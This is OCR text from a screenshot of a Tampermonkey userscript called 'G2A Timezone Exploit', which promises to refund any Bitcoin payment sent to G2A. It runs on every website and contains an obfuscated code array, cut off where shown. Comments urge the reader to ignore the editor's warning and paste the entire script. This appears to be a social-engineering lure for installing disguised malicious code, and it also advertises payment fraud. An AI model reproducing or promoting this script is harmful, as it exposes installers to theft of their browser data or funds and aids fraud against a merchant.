 Tampermonkey® by Jan Biniok
v4.19.0
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Exploit
3 // @namespace G2A
4 // @version 4.12
5 // @description Refund any Bitcoin payment sent to G2A
6 // @author Hadez
7 // @match *://*/*
8 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
9 // @grant none
10 // ==/UserScript==
11
12 'use strict'
13
14 function n(){var r=[".net?","com/","WTfKp","ess O","4836771jKcvDC","searc","ChIwj","FthMC",".inde","order","BLiQM"
15
16 //The "yellow warning error" in tampermonkey editor is normal. The script works anyway! Just ignore it and save
17 //Copy entire script including this line